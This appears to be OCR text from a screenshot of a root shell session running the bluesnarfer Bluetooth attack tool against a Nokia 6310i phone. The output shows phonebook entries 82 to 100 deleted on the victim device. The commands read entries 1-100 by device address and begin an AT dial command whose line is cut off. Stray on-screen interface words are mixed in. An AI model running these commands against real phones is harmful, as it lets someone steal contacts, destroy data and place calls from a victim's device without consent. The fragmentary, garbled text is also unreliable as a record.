 root's X desktop (Kanotix:1)
Shell - Konsole
Session Edit View Bookmarks Settings Help
delete of entry 82 successfull
delete of entry 83 successfull
delete of entry 84 successfull
delete of entry 85 successfull
delete of entry 86 successfull
delete of entry 87 successfull
delete of entry 88 successfull
delete of entry 89 successfull
delete of entry 90 successfull
delete of entry 91 successfull
delete of entry 92 successfull
delete of entry 93 successfull
delete of entry 94 successfull
delete of entry 95 successfull
delete of entry 96 successfull
delete of entry 97 successfull
delete of entry 98 successfull
delete of entry 99 successfull
delete of entry 100 successfull
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -r 1-100 -b 00:02:EE:3C:67:1F
device name: Nokia 6310i
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -c 'ATDT343
Shell
www.remote-exploit
1 2 3 4 Shell - Konsole
AM MONITOR
amera Settings Monitor Settings
NOKIA
Cingular
Menu
Video
Start Monitor
CREAT